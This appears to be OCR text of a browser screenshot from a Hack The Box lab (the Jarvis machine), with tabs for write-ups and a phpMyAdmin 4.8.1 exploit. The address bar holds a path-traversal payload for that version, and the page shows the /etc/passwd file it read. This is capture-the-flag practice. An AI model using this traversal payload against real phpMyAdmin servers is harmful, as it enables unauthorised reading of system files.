 Hack The Box :: Machines
HTB: Jarvis | 0xdf hacks stu
MySQL SQL Injection Practi
MySQL injection - HackTrick
phpMyAdmin 4.8.1 - Remot
logger.htb / localhost | php
logger.htb/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
Search
13
phpMyAdmin
Recent
Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases
SQL
Status
User accounts
Export
Import
Settings
Replication
Variables
Charsets
Engines
Plugins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false pepper:x:1000:1000:,,,:/home/pepper:/bin/bash mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
Console